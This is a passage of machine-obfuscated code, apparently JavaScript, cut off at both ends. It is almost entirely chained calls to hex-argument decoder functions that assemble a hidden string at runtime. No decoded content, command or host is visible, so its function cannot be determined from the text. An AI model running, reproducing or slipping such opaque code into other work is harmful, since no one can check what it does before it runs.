dbf,0xe93,0x948,0x176c,0x132e)+O00O00911F_0x301314(0x3ce,-0x68d,0x537,-0x7b4,0xb57)+O00O00911F_0x1fd229(0x173f,0x1f89,0x14cf,0x152c,0x1ec5)+O00O00911F_0x1fd229(0x2281,0x244e,0x181b,0x176b,0x11e1)+O00O00911F_0xbc3d7d(0x153f,0x1994,0x94b,0x16c3,0x1a52)+O00O00911F_0x2a49d6(0x1495,0x6d5,0x489,0x1545,0x24b)+O00O00911F_0xbc3d7d(0x1404,0x6f0,0x13c1,0x1e96,0x1ae9)+O00O00911F_0x301314(0x1b45,0x116e,0x1a15,0x26dc,0x2161)+O00O00911F_0xbc3d7d(0x1bd5,0x20c5,0x214f,0x2586,0x287f)+O00O00911F_0x1fd229(0x9e5,-0x48,0x8f2,0xacb,0xb06)+O00O00911F_0x2a49d6(0x12ac,0x1493,0x21b5,0x22e1,0xed8)+O00O00911F_0x301314(-0x111,-0x7a3,0x940,-0xa99,0x812)+O00O00911F_0x1fd229(0x12f3,0x103f,0x18fb,0x200a,0xd84)+O00O00911F_0x301314(0x75a,0x444,0x1585,0x92c,0x570)+O00O00911F_0xbc3d7d(0x212,-0x88a,-0x557,0x4c,-0xc82)+O00O00911F_0x1fd229(0x171f,0x2c68,0x20cd,0x2db0,0x23d0)+O00O00911F_0x96d9cf(0x36e,0x3f4,0xad1,0x94e,0x1b3)+O00O00911F_0xbc3d7d(0x7ed,0x6cb,-0x137,0x7b7,0x50)+O00O00911F_0x96d9cf(0x534,-0x7f3,0xa57,0x4dc,-0x6a6)+O00O00911F_0xbc3d7d(0x8f2,-0x512,0x33e,0x161b,0x93b)+O00O00911F_0x2a49d6(0xa1d,0x1345,0x165d,0xcf4,0x17e9)+O00O00911F_0x1fd229(0x1492,0x2d76,0x21b7,0x20be,0x1889)+O00O00911F_0x96d9cf(0x156b,0x8f7,0x1128,0x1a3c,0x2236)+O00O00911F_0x2a49d6(0x671,0x643,-0x4cc,0x140a,-0x3db)+O00O00911F_0x301314(0x5bb,0x6e7,0x65a,0x913,0x166)+O00O00911F_0x2a49d6(-0x58f,0x8e2,0x1506,-0x4aa,0x15ee)+O00O00911F_0x2a49d6(0x13e1,0xb6e,0x18b5,0x1d2,0x1969)+O00O00911F_0x2a49d6(0x22b8,0x16b1,0x9b7,0xfea,0x1ba9)+O00O00911F_0x301314(0x1560,0x188f,0xd9c,0x1e3a,0x962)+O00O00911F_0x301314(0x3f5,0x710,0x260,-0xaa5,0xed9)+O00O00911F_0x96d9cf(0x743,0xbb2,0x2fe,0x1474,0x743)+O00O00911F_0x2a49d6(0x2a3b,0x1c16,0x2874,0x2546,0x14e9)+O00O00911F_0x2a49d6(0x8b7,0x189,0xad2,0xcaf,0x6fa)+O00O00911F_0x96d9cf(0xb2e,0xc0d,0xdca,0x180b,0x1797)+O00O00911F_0xbc3d7d(0x18d7,0x2189,0x25c9,0x1217,0xb56)+O00O00911F_0x1fd229(0x106c,0x9ab,0x716,0x1108,0x233)+O00O00911F_0x2a49d6(0xc52,0xfc8,0x143e,0xd28,0x39f)+O00O00911F_0x96d9cf(0x6da,-0x631,0x48,0x584,-0x6dd)+O00O00911F_0x301314(0x172e,0x15db,0xfa3,0x23de,0x145e)+O00O00911F_0x2a49d6(0x2715,0x1e25,0x1f4c,0x2b08,0x12cc)+O00O00911F_0x96d9cf(0x1bc4,0x1a37,0x249a,0x1d80,0x238f)+O00O00911F_0x1fd229(0x6d7,-0x381,0xb61,0xb5a,0x903)+O00O00911F_0xbc3d7d(0x193e,0x26a6,0x1ecb,0x1e2d,0x14fc)+O00O00911F_0xbc3d7d(0x4a0,-0x170,-0x54c,0x1375,-0x9c0)+O00O00911F_0xbc3d7d(0x113,-0x5e5,0xe68,0x3ed,0xb45)+O00O00911F_0x2a49d6(0xe63,0x1154,0x476,0x122f,0x89c)+O00O00911F_0x96d9cf(0x544,0x29d,-0x893,0x64a,0x122d)+O00O00911F_0x96d9cf(0x171d,0xfe2,0x24f9,0x1a36,0x1dd9)+O00O00911F_0xbc3d7d(0x1b65,0xc7d,0x23d4,0x27e6,0x243e)+O00O00911F_0x96d9cf(0xaf1,0x114e,0x16df,0x784,0x18a6)+O00O00911F_0x1fd229(0x240c,0x2017,0x213a,0x1fbb,0x154a)+O00O00911F_0x96d9cf(0x6f9,0x1550,0x1a8,0xcfc,0x156e)+O00O00911F_0x2a49d6(-0x51,0xc6d,0x90b,0x134a,0x338)+O00O00911F_0x301314(0x18ea,0xa37,0xcbb,0x1918,0x24f2)+O00O00911F_0x1fd229(0x7e4,0x184f,0x1158,0x13ed,0xb26)+O00O00911F_0x96d9cf(0x121,-0x9b3,0x94d,0x3c6,-0xabf)+O00O00911F_0x1fd229(0x15cd,0x14f6,0x182d,0xa0c,0xe2e)+O00O00911F_0xbc3d7d(0xcaa,0x12e3,0xe14,0xa2f,0x445)+O00O00911F_0xbc3d7d(0x1405,0x1d4a,0x15b5,0xdca,0x1839)+O00O00911F_0x96d9cf(0x102b,0xcaa,0x72c,0xb3e,0x17e7)+O00O00911F_0x2a49d6(0x209b,0x1332,0x13de,0x19fc,0x1f8b)+O00O00911F_0x301314(-0x78,-0xcb1,0x71b,-0x977,0xbbe)+O00O00911F_0x96d9cf(0xde2,0x121e,0x18aa,0x66d,0xb1e)+O00O00911F_0x301314(0xd75,-0x4c,-0x16c,0xca4,0xf7a)+O00O00911F_0x1fd229(0x446,0x1877,0xa50,0xab7,-0x4a0)+O00O00911F_0x301314(0xa30,0xe47,0x88a,-0x33c,0x1116)+O00O00911F_0x1fd229(0x1f3f,0x221a,0x18fe,0x1187,0x1e91)+O00O00911F_0x2a49d6(0xa8e,0x1684,0x21d1,0x1a84,0x1959)+O00O00911F_0x96d9cf(0xb20,0x1710,0x4e3,0xfa3,0x1431)+O00O00911F_0xbc3d7d(0x10e,0xad8,0xed4,0x3d9,-0x66a)+O00O00911F_0x96d9cf(0x14ed,0x17c5,0x154b,0x11ac,0x20c9)+O00O00911F_0x301314(0xd3f,0xf9a,0x196,0xdd8,0x757)+O00O00911F_0xbc3d7d(0x1a8,-0xb85,0xc35,-0x2fc,-0xd25)+O00O00911F_0x1fd229(0x1487,0xc15,0x61f,0xb93,0x122d)+O00O00911F_0x1fd229(0x233e,0x1046,0x15d4,0x1698,0x1998)+O00O00911F_0xbc3d7d(0x1284,0x196d,0x1fc3,0x1b49,0x6c8)+O00O00911F_0x1fd229(0x1759,0x141c,0xccb,0x1552,0x201)+O00O00911F_0x301314(0x90e,-0x193,-0x115,-0x15a,-0x3b6)+O00O00911F_0xbc3d7d(0x198c,0x1b3d,0x276b,0x2136,0x1427)+O00O00911F_0x301314(0x1b22,0x22f9,0x1b03,0x21d5,0x25f4)+O00O00911F_0x301314(0x2c2,0xc50,-0x83,-0xb8d,0x110)+O00O00911F_0x301314(0x115d,0xc44,0xe0d,0x1631,0x16f2)+O00O00911F_0x96d9cf(0x12ea,0x1214,0x13cf,0x2067,0xc17)+O00O00911F_0x96d9cf(0x10a8,0x1ebc,0x1ee7,0xc80,0xf4d)+O00O00911F_0xbc3d7d(0x1a71,0x1f43,0x26a5,0x1258,0xd0d)+O00O00911F_0x1fd229(0x22b5,0xd9c,0x14cc,0xbc0,0x63e)+O00O00911F_0x96d9cf(-0x78,-0x246,-0x6fd,0x7f6,-0xa1e)+O00O00911F_0x301314(0x64c,-0x211,0xf4f,0xe60,0x142e)+O00O00911F_0x1fd229(0x2b64,0x1a5c,0x1cac,0x1c38,0x1868)+O00O00911F_0x96d9cf(0x11bc,0x1b02,0x1026,0x62a,0xd93)+O00O00911F_0x96d9cf(0x1cee,0x2797,0x2289,0x27ac,0x1e12)+O00O00911F_0xbc3d7d(0x1cf,0xd8f,-0x41a,0xd7d,0xbd4)+O00O00911F_0x96d9cf(0x1b20,0xf10,0x24c6,0xe37,0x288b)+O00O00911F_0x96d9cf(0x1cf4,0x18ff,0x1e3b,0x2a54,0x188d)+O00O00911F_0xbc3d7d(0xeac,0xb73,0x131a,0x1b72,0x6fa)+O00O00911F_0x96d9cf(0x8c9,0xf0f,0xa6f,-0x2a1,-0x2b)+O00O00911F_0xbc3d7d(0x24f,-0x331,0x384,-0xb1,0xbc6)+O00O00911F_0x96d9cf(0x1948,0x1d83,0xc94,0x22b8,0x1285)+O00O00911F_0x1fd229(0x96f,0x1315,0x1257,0x1b39,0x17c4)+O00O00911F_0x301314(0x49a,-0x3d0,0x382,0x378,-0x5db)+O00O00911F_0x96d9cf(0x1a6,0xc11,-0x35b,0x3f2,0x11)+O00O00911F_0xbc3d7d(0x1913,0x2314,0x1e01,0x17d0,0x1a36)+O00O00911F_0x96d9cf(0xdc5,0x2f2,0x1025,0x372,0x1837)+O00O00911F_0x301314(-0x13b,0x4bf,0x209,-0xe91,-0x3d5)+O00O00911F_0x301314(0x1a52,0xc29,0x23fe,0xd45,0x19df)+O00O00911F_0x96d9cf(0x1800,0x9e2,0xa54,0x195a,0x2220)+O00O00911F_0xbc3d7d(0x42d,0xe59,-0x867,0xb3,-0x341)+O00O00911F_0xbc3d7d(0xa0d,0x12f4,-0x392,-0x7f,-0x17d)+O00O00911F_0xbc3d7d(0xde3,0x1c76,0x8bf,0x1384,0x16cb)+O00O00911F_0x2a49d6(0x1903,0xc26,-0x2b7,-0x12e,0x13ef)+O00O00911F_0xbc3d7d(0x1aee,0x1527,0x203d,0x1e7e,0x1998)+O00O00911F_0x1fd229(0x1ed4,0xf57,0x177a,0x1f37,0xf45)+O00O00911F_0x1fd229(0xf82,0x1751,0x18c5,0xa26,0x1d49)+O00O00911F_0x2a49d6(0x58e,0x112b,0x1de7,0x1ab6,0xeb8)+O00O00911F_0xbc3d7d(0x597,-0x60e,-0x3b2,0x131e,0x11b7)+O00O00911F_0xbc3d7d(0x522,0x381,0x35a,0x943,0xd0d)+O00O00911F_0x96d9cf(0xeff,0xf50,0xe42,0x1a50,0x1539)+O00O00911F_0x96d9cf(0x169e,0x2308,0x1b21,0x1065,0x102f)+O00O00911F_0x1fd229(0x15d6,0x2557,0x1f32,0x2c0a,0x20de)+O00O00911F_0x301314(0x1296,0x98d,0xdb5,0xcdc,0xc05)+O00O00911F_0x2a49d6(0xc98,0x1921,0x15d2,0x27a6,0xcc8)+O00O00911F_0xbc3d7d(0xbaf,0xacb,0x2dd,0x1a70,0x1a48)+O00O00911F_0x1fd229(0xf83,0x1a09,0x1c1b,0xfb5,0x18ab)+O00O00911F_0xbc3d7d(0xc9b,0xb50,0x194b,0x1701,0x1616)+O00O00911F_0x2a49d6(0x423,0x6eb,0xcfa,-0x3d8,0x5db)+O00O00911F_0x2a49d6(0x58e,0x280,0x679,0x1a5,-0x76c)+O00O00911F_0xbc3d7d(0x132e,0x2130,0x10d3,0xe79,0x19f3)+O00O00911F_0x1fd229(0x1cba,0x2cad,0x1df7,0x18e4,0x1084)+O00O00911F_0x301314(0xda2,0x7d9,0x359,0x1385,0x3dc)+O00O00911F_0x1fd229(0xecc,0xe5f,0x13bb,0x2065,0x16b3)+O00O00911F_0x1fd229(0x289b,0x1e35,0x1d70,0x233b,0x239d)+O00O00911F_0xbc3d7d(-0x130,-0xdb,0xa76,0xc26,0x933)+O00O00911F_0x2a49d6(-0x135,0x1eb,0xdc9,0xba1,0x2d7)+O00O00911F_0x96d9cf(0x16e1,0x1419,0x20b1,0x1367,0xe28)+O00O00911F_0x2a49d6(0x28d,0x53b,0xa27,0x130,-0x8a5)+O00O00911F_0x1fd229(-0x13,-0x1b4,0x58b,0x9e4,0xa18)+O00O00911F_0xbc3d7d(0x1454,0x20b3,0x16c2,0x1b33,0x11fd)+O00O00911F_0xbc3d7d(0x2d8,0x703,0x98,0xa49,0x6b8)+O00O00911F_0xbc3d7d(0x14cc,0xe07,0x1c8b,0x225f,0x1d58)+O00O00911F_0x1fd229(0x2aa,0x33,0xc93,0x1ed,0x17cc)+O00O00911F_0xbc3d7d(0xdba,0xf2f,0x435,-0xd6,0x1031)+O00O00911F_0xbc3d7d(0x11,-0xc1d,-0x218,-0x329,-0x9e4)+O00O00911F_0xbc3d7d(0x18b2,0x9bf,0x16e5,0xdc3,0x263b)+O00O00911F_0x1fd229(0xaa8,0x229b,0x163f,0xe0a,0x23a8)+O00O00911F_0x96d9cf(0xd11,0x39a,0x70e,0xe96,0x5f)+O00O00911F_0x2a49d6(0xcf2,0xd7,-0x9ad,-0xff,0x33e)+O00O00911F_0x96d9cf(0x7f2,0x156c,0x617,0x101c,-0x11c)+O00O00911F_0x1fd229(0x1a43,0x83f,0x15fa,0x1ee2,0xcca)+O00O00911F_0x1fd229(0x1c14,0x1e3f,0x1f67,0x1fd2,0x13fd)+O00O00911F_0x2a49d6(0x135b,0xc27,0x17ce,0x1213,-0x249)+O00O00911F_0x2a49d6(0x20e7,0x152b,0x2365,0x1897,0xf88)+O00O00911F_0x301314(0xcb5,0xe6f,0x1164,-0x6d,0xe84)+O00O00911F_0x301314(0x106a,0x1a3b,0x1591,0x1011,0x414))+(O00O00911F_0x1fd229(0x212d,0x14cf,0x2149,0x17a2,0x160a)+O00O00911F_0xbc3d7d(0x9cb,-0x1aa,0x50e,0xa90,0x155d)+O00O00911F_0x96d9cf(0x1541,0x153f,0x1efa,0x1403,0x2344)+O00O00911F_0x96d9cf(0x7de,0xc49,0x61a,0x5bb,-0x86)+O00O00911F_0x96d9cf(0x11f2,0x60c,0x2057,0xf38,0x1ec0)+O00O00911F_0x1fd229(0xcc3,-0x369,0x4bd,0x132e,0xc4f)+O00O00911F_0x301314(0x122e,0x136b,0x2031,0xe91,0x39d)+O00O00911F_0x96d9cf(0x10af,0x12dd,0x1468,0x15da,0x135a)+O00O00911F_0xbc3d7d(0xeb,0x313,-0x731,-0x64c,0xbf9)+O00O00911F_0x1fd229(0x210f,0x1d6b,0x1f90,0x1d5c,0x2de3)+O00O00911F_0x1fd229(-0x129,0xd00,0xcab,0xc73,0xdf6)+O00O00911F_0x301314(0xc02,0x5c3,0xa80,0x4cc,0x6bf)+O00O00911F_0xbc3d7d(0x564,-0x7d0,-0x65e,0x507,0x123b)+O00O00911F_0x1fd229(0x44d,0x1862,0xf32,0x10fe,0xd4c)+O00O00911F_0x96d9cf(0x180d,0x1322,0x93f,0x1046,0x1852)+O00O00911F_0x96d9cf(0x26c,0xc3f,0xfe8,0x1ea,-0x312)+O00O00911F_0xbc3d7d(0xb9c,0x17db,0xc81,0x6a0,0x1a36)+O00O00911F_0xbc3d7d(0x1240,0x719,0xb54,0x1e3a,0x770)+O00O00911F_0x301314(0x1a2d,0x1178,0xc8a,0x1659,0x27e0)+O00O00911F_0x96d9cf(0x60e,0xec0,0x59c,0x7d1,-0x617)+O00O00911F_0x2a49d6(0x163e,0x1740,0xdf2,0x10b5,0x11f3)+O00O00911F_0x2a49d6(0x175c,0x1d21,0x2aa8,0x1644,0xf8f)+O00O00911F_0x96d9cf(0x12ec,0xe2d,0x17dc,0x1e97,0x5ff)+O00O00911F_0x301314(0x84c,-0x4a7,0x895,0x2bc,0x145b)+O00O00911F_0x2a49d6(0x1dbf,0x1c0e,0x1ce0,0x1780,0xd78)+O00O00911F_0xbc3d7d(0x13ea,0x1c8b,0x17f0,0x1d03,0x215a)+O00O00911F_0x2a49d6(0x1093,0x1518,0x17f0,0x1656,0x1fda)+O00O00911F_0x301314(0x87c,-0x5f6,0x145b,-0x65c,0x10be)+O00O00911F_0xbc3d7d(0x1b8c,0x18a1,0x231f,0x101d,0x1129)+O00O00911F_0x301314(0x4dd,0x4a2,0xe6a,0x104f,0x981)+O00O00911F_0x2a49d6(0xbeb,0xa95,0x444,0x84f,0x30)+O00O00911F_0x2a49d6(0xbc8,0xa12,0x16fb,0x4b6,0x7dc)+O00O00911F_0x96d9cf(0x58,-0x992,-0xb0c,-0x42f,0xc6c)+O00O00911F_0x2a49d6(0x195e,0x10b2,0x1648,0xe91,0x12f1)+O00O00911F_0x2a49d6(0x2012,0x1d03,0x299b,0x2000,0x2048)+O00O00911F_0x301314(0x1078,0x16a7,0x1298,0x1510,0x604)+O00O00911F_0x301314(-0x1f1,0x9e9,-0xb54,0x6bf,0xb40)+O00O00911F_0x96d9cf(0x1a08,0x225f,0x191c,0x1eac,0x204f)+O00O00911F_0x301314(0x190c,0x1448,0x1e00,0x1a64,0x2316)+O00O00911F_0xbc3d7d(0x1025,0x1125,0x1a29,0x765,0x13a4)+O00O00911F_0x1fd229(0x20e8,0x19e6,0x18c1,0x259a,0x2597)+O00O00911F_0x96d9cf(0x10a,-0xd3f,0x171,-0x680,0x8b1)+O00O00911F_0xbc3d7d(0x13fd,0xd02,0x1e2f,0x6da,0xcf3)+O00O00911F_0x96d9cf(0x257,0x275,-0xad9,-0x51b,0x10ef)+O00O00911F_0x1fd229(0x1839,0x11fb,0x181d,0x15af,0x1a80)+O00O00911F_0x1fd229(0x1831,0x28c3,0x1d79,0x2922,0x1a28)+O00O00911F_0x96d9cf(0x111f,0x1d07,0x14d4,0x1416,0x7da)+O00O00911F_0x1fd229(0xbfe,0x1b3c,0x19b2,0x12a7,0x20c9)+O00O00911F_0x2a49d6(0xf5a,0x160b,0x1d2f,0x1c51,0x1f48)+O00O00911F_0x301314(0x3c3,-0x505,-0x543,0x65f,0x1248)+O00O00911F_0x96d9cf(0x1bda,0x14f8,0x1293,0x10df,0x1cc1)+O00O00911F_0x301314(0xa38,0x72b,0xc69,0x641,0x1402)+O00O00911F_0xbc3d7d(0x1abf,0x13a7,0x244f,0x19cf,0xf4f)+O00O00911F_0x2a49d6(0x111e,0xa70,-0x18c,0x16e1,0x16ed)+O00O00911F_0xbc3d7d(0x18ad,0x11e8,0x1607,0x1860,0x1d5a)+O00O00911F_0x96d9cf(0x8ea,0x1422,0xc75,-0x159,0x2)+O00O00911F_0x1fd229(0x17ca,0x1924,0x1c07,0x2972,0x19ac)+O00O00911F_0x2a49d6(0xe5d,0x17e8,0xb0c,0x11b4,0x14f3)+O00O00911F_0x1fd229(0xe5f,0xf57,0xe52,0x1a18,0x1c1f)+O00O00911F_0x301314(0x1a5a,0x2213,0x2627,0x19e6,0xdc0)+O00O00911F_0xbc3d7d(0x19aa,0xc0a,0x14cb,0x2788,0x1528)+O00O00911F_0x301314(0x1613,0xcb3,0x245c,0x11f7,0x1984)+O00O00911F_0xbc3d7d(0x878,0x8d6,0x2dc,0x399,-0x17e)+O00O00911F_0x96d9cf(0x19e4,0x262b,0xc88,0xbd2,0xe07)+O00O00911F_0x2a49d6(0x2499,0x18d8,0xf46,0xeab,0x24b7)+O00O00911F_0x96d9cf(0x380,0xfc2,-0xa22,0x129,0x808)+O00O00911F_0x96d9cf(0xbac,0xac6,-0x23f,0x10f6,0x196e)+O00O00911F_0x96d9cf(0x149a,0x18c6,0x175d,0xe18,0x99c)+O00O00911F_0xbc3d7d(0x1c3a,0x1438,0x279d,0x2725,0x25c6)+O00O00911F_0x2a49d6(0x13a9,0x174c,0x1601,0x2154,0x1bc9)+O00O00911F_0x96d9cf(0x13e8,0x85a,0xd78,0x67c,0x126f)+O00O00911F_0x1fd229(-0x42b,-0x3c7,0x70c,0xcae,-0x6d0)+O00O00911F_0x2a49d6(0xe87,0xbce,0x556,0x9bb,0x1689)+O00O00911F_0xbc3d7d(0x1acf,0x11fe,0xe73,0x1cf4,0x11bb)+O00O00911F_0x301314(0xb48,0xddc,0x850,-0x2c2,0x921)+O00O00911F_0x96d9cf(0x1204,0xed1,0xeaf,0x1b84,0x14e2)+O00O00911F_0x301314(0x783,-0xbf,0x739,0x40f,0x51e)+O00O00911F_0x96d9cf(0x7ad,0x1168,0x30,0x231,0xdd6)+O00O00911F_0xbc3d7d(0x68b,-0x719,0x117e,0x697,0x133b)+O00O00911F_0x1fd229(0xa7f,-0x141,0x52b,0xbca,0xe5d)+O00O00911F_0x2a49d6(0xc64,0xe68,0xb12,0x12d5,0x5d)+O00O00911F_0xbc3d7d(0x15f6,0x10e9,0x128d,0x1f1c,0x1680)+O00O00911F_0x96d9cf(0x1cb9,0x1eb9,0x2903,0x1e0f,0x10ce)+O00O00911F_0x1fd229(0x193a,0xd1d,0x1956,0x1580,0x1922)+O00O00911F_0xbc3d7d(0x1a55,0xd17,0x1586,0x1640,0x2612)+O00O00911F_0x2a49d6(-0x94e,0x340,-0x12e,-0x509,0x619)+O00O00911F_0x96d9cf(0x2d6,0x1e,-0xb6e,0x793,0xdb0)+O00O00911F_0xbc3d7d(0x1778,0xbf6,0x1deb,0x1d00,0x2409)+O00O00911F_0x301314(-0x1ad,0xa0,-0x388,-0x177,0x479)+O00O00911F_0x2a49d6(0x1e4f,0x16c3,0x1110,0x1817,0x163f)+O00O00911F_0x96d9cf(0xcfd,0xfb3,-0x2c,0x75d,0x1298)+O00O00911F_0xbc3d7d(0x1277,0x15aa,0x894,0x19ac,0xfe5)+O00O00911F_0x301314(0xc70,0x185b,0x19b6,0x132c,0x784)+O00O00911F_0xbc3d7d(0xd79,0x1b8c,0xaf3,0xd34,0x1d4)+O00O00911F_0x1fd229(0x13ff,0x113f,0x13dc,0x17ad,0x102c)+O00O00911F_0x2a49d6(0x300,0x3b8,0xf8f,-0xa1e,0xc50)+O00O00911F_0x301314(0xb37,0xc47,-0x21f,0xc5,0x33e)+O00O00911F_0x2a49d6(0x1821,0x1919,0x14a5,0x1237,0x27ba)+O00O00911F_0xbc3d7d(0x6a2,-0x11d,0x875,-0x199,0xa3a)+O00O00911F_0x2a49d6(0x28,0x39a,-0xa04,0x3fb,0xe26)+O00O00911F_0x301314(0x110c,0x2ef,0x1ba0,0x151f,0x112b)+O00O00911F_0x301314(0x106d,0x1dc7,0xbc2,0x11b0,0x5b7)+O00O00911F_0xbc3d7d(0xfff,0x1ce3,0x1b06,0xb60,0xd98)+O00O00911F_0xbc3d7d(0xa62,0x11d9,0x15b7,0x15e4,0x2b9)+O00O00911F_0x96d9cf(0xc0a,0x6f2,0x12f0,0x42d,-0x11a)+O00O00911F_0x1fd229(0x1e40,0x1155,0x1804,0x1e1c,0x137a)+O00O00911F_0xbc3d7d(0x1462,0x18cd,0xab9,0x992,0x711)+O00O00911F_0xbc3d7d(0xd6,0x8f2,0x7b5,-0x474,0x7cf)+O00O00911F_0x2a49d6(0x1116,0x583,-0x2cb,0x2b3,0x5b)+O00O00911F_0x96d9cf(0x122a,0x8a4,0x1b52,0x1c8e,0x11aa)+O00O00911F_0x301314(0x14b3,0x63f,0x11cb,0x102c,0x14bd)+O00O00911F_0xbc3d7d(0x1355,0x59c,0x200a,0x14f9,0x1bee)+O00O00911F_0x1fd229(0x844,0x573,0x6b8,0x415,0xc81)+O00O00911F_0xbc3d7d(0x5b2,0x2d7,0xfc0,0x102c,0xa6c)+O00O00911F_0x96d9cf(0xf65,0x1186,0x813,0x11e0,0x16b)+O00O00911F_0x301314(0x962,0x4e8,-0x256,0xbc3,0x537)+O00O00911F_0x96d9cf(0x6a3,-0x519,0xe74,0xd52,-0x2ab)+O00O00911F_0x301314(0xea8,0x76d,0xc88,0x1bc8,0xc02)+O00O00911F_0x301314(0x172c,0x2011,0x163f,0x840,0xe7c)+O00O00911F_0x96d9cf(0x14d1,0x1dd6,0x1753,0x14bf,0xd34)+O00O00911F_0xbc3d7d(0x98b,0x1605,-0x218,-0x34f,0x1157)+O00O00911F_0x1fd229(0x445,0x869,0x1268,0x5f4,0x1fda)+O00O00911F_0x2a49d6(0x1fab,0x11e8,0x147a,0x7a1,0xe19)+O00O00911F_0x2a49d6(0x1824,0x111b,0x1f6b,0x969,0x190f)+O00O00911F_0x301314(0xcf9,0x497,0xe64,0x1593,0xf4b)+O00O00911F_0x1fd229(0x4d2,0x210,0x5e7,-0x212,0x803)+O00O00911F_0xbc3d7d(0x1883,0x15d6,0x1e3b,0xbc0,0x150c)+O00O00911F_0x96d9cf(0x12fd,0x2178,0x53a,0x1357,0xd5b)+O00O00911F_0xbc3d7d(0x148f,0x710,0xd96,0x162d,0x130a)+O00O00911F_0xbc3d7d(0x2e7,-0xbcf,0xaa1,-0x14a,-0x17f)+O00O00911F_0x2a49d6(0x551,0xf86,0xaf7,0x942,0xfcb)+O00O00911F_0x2a49d6(0xb72,0x1248,0x176a,0x1812,0xa1e)+O00O00911F_0xbc3d7d(0x97f,0xf94,0xb0f,0x915,0x132d)+O00O00911F_0x301314(0xd03,0xa39,0x2ac,0x164,0x13ae)+O00O00911F_0x301314(0x10fd,0x175d,0x1850,0x1f45,0x12e0)+O00O00911F_0x1fd229(0xbed,0x2e4,0xd89,0x1125,0x157c)+O00O00911F_0x96d9cf(0x121a,0x1b38,0xe34,0x115b,0x725)+O00O00911F_0x2a49d6(0x1982,0x11dd,0x17a7,0xcba,0x923)+O00O00911F_0xbc3d7d(0x12c2,0xbec,0x1e3d,0x1382,0x6e4)+O00O00911F_0x96d9cf(0x233,0xb13,0xbc0,-0x8cc,-0x65a)+O00O00911F_0x96d9cf(0x11ce,0x1283,0x1953,0x114a,0x984)+O00O00911F_0x2a49d6(0x15eb,0xb58,0xd7d,-0x278,0xba3)+O00O00911F_0x1fd229(0x10ab,0xd1a,0x554,0x299,0x7b6)+O00O00911F_0x1fd229(-0x247,0x21f,0x5fc,-0x581,0x2f2)+O00O00911F_0x96d9cf(0x58a,-0x165,0x37d,0x722,-0x956)+O00O00911F_0x96d9cf(0xdbf,0xa4f,0x115f,0x471,0x3f0)+O00O00911F_0x96d9cf(0x7f8,-0x33d,0xbb4,0x897,-0x57c)+O00O00911F_0x2a49d6(0x2795,0x1d6d,0x2412,0x29ff,0x12ea)+O00O00911F_0x1fd229(0x103a,0x1575,0x18fd,0x20ed,0x1d1a)+O00O00911F_0x2a49d6(0xe73,0x828,0xed3,0x441,0xb20)+O00O00911F_0x96d9cf(0x1455,0x12d5,0x20e5,0xa7c,0x1286)+O00O00911F_0x1fd229(0x16e3,0x1f3,0xefe,0x1d0f,0x31c)+O00O00911F_0x2a49d6(0x1912,0x13d0,0x17a3,0x1263,0x9e6)+O00O00911F_0x2a49d6(0x1b35,0x1b1a,0x1c5e,0x120c,0x24c5)+O00O00911F_0x1fd229(0xd4b,-0x177,0x926,-0x484,0x3af)+O00O00911F_0x2a49d6(0xc72,0x1afb,0x254c,0xc13,0x1c56)+O00O00911F_0x96d9cf(0x67d,0x3a0,0x13ac,-0x5dc,0x695)+O00O00911F_0x96d9cf(0x10c5,0x9f1,0x1e4a,0x1ae2,0x9d8)+O00O00911F_0x301314(0xeee,0x1268,0xd37,0x3ed,0x17f)+O00O00911F_0xbc3d7d(0x4a7,0x15d,0xda,0x729,0xd7a)+O00O00911F_0x301314(-0xb7,-0x754,-0x451,0x5e9,-0x326)+O00O00911F_0x2a49d6(0x85e,0x1188,0x97e,0x1d88,0x782)+O00O00911F_0x301314(0x1962,0xdd5,0x27b0,0xcb8,0x2060)+O00O00911F_0x1fd229(-0x3e7,0xd4e,0x594,0x1394,-0x3be)+O00O00911F_0x1fd229(0x2531,0x257f,0x1bbc,0x1faf,0x248e)+O00O00911F_0x1fd229(0x1b82,0x1ac5,0x15a2,0x1ea5,0x218e)+O00O00911F_0x301314(0x7df,0x3fe,0xb05,0x157d,0x3bc)+O00O00911F_0x96d9cf(0x106e,0x1c8a,0xf2e,0x1852,0x19f3)+O00O00911F_0x1fd229(0x2c35,0x1b73,0x1f6f,0x29c9,0x1443)+O00O00911F_0x2a49d6(0xca9,0x9c3,-0x39,0x1287,0x94)+O00O00911F_0x301314(-0x224,0x18d,-0x71e,0xc80,-0x147)+O00O00911F_0x1fd229(0xcb7,0x24f,0xb95,0x147a,0x1862)+O00O00911F_0x96d9cf(0x1264,0x1cba,0x5ea,0x824,0x1609)+O00O00911F_0x96d9cf(0xda7,0x1924,0xb41,0x19f6,0x8a8)+O00O00911F_0xbc3d7d(0x761,-0x1a3,0x14e5,0xdf5,0xaad)+O00O00911F_0x301314(0x121,0x5c6,-0x813,0xcfd,0x8fb)+O00O00911F_0x301314(0x200,0x8eb,-0x8a6,0x7de,0x177)+O00O00911F_0x2a49d6(-0x305,0x402,-0x25a,-0x3b7,-0x53f)+O00O00911F_0x96d9cf(0xd36,0xd03,0xf2a,0x1310,0x18d2)+O00O00911F_0x301314(0x179,0x458,-0x90b,-0x1d3,0xf93)+O00O00911F_0x301314(0x1803,0x200e,0x9bd,0x19c3,0x955)+O00O00911F_0x96d9cf(0xe17,0xc62,0xe5a,0x9a1,0xe91)+O00O00911F_0xbc3d7d(0xf3f,0x48f,0xfba,0x12ed,0x4c0)+O00O00911F_0x96d9cf(0x8b9,-0x252,0x8c1,-0x270,-0x574)+O00O00911F_0x1fd229(0xce9,-0x3e7,0xaf8,0x1318,0x983)+O00O00911F_0x1fd229(0xc59,0xbd0,0x178d,0x2316,0x20d0)+O00O00911F_0x1fd229(0x412,0x701,0x499,-0x2ef,0x9ea)+O00O00911F_0xbc3d7d(0x1506,0x1f0c,0xf9f,0x9ef,0xb24)+O00O00911F_0x1fd229(0x15dd,0x17ff,0x1338,0x1b54,0x1890)+O00O00911F_0x1fd229(0xe7b,0xa24,0x8eb,0x48a,0x1069)+O00O00911F_0x1fd229(0x28d9,0x2c54,0x1fca,0x233b,0x1785)+O00O00911F_0x301314(0x184c,0x1a95,0xdf8,0x11d1,0x2586)+O00O00911F_0xbc3d7d(0xab3,0xa1f,0x70e,0x102c,0x831)+O00O00911F_0xbc3d7d(0x34f,-0xb71,-0x89a,0x11a0,-0x98)+O00O00911F_0x2a49d6(-0x251,0xc64,0xec1,0x500,0x11f8)+O00O00911F_0x1fd229(-0x29e,-0x6c6,0x4df,-0x516,-0x97)+O00O00911F_0x1fd229(0x16bd,0xcca,0xef0,0x133b,0xb39)+O00O00911F_0x1fd229(0x2945,0x1e73,0x1a53,0xe5e,0x1355)+O0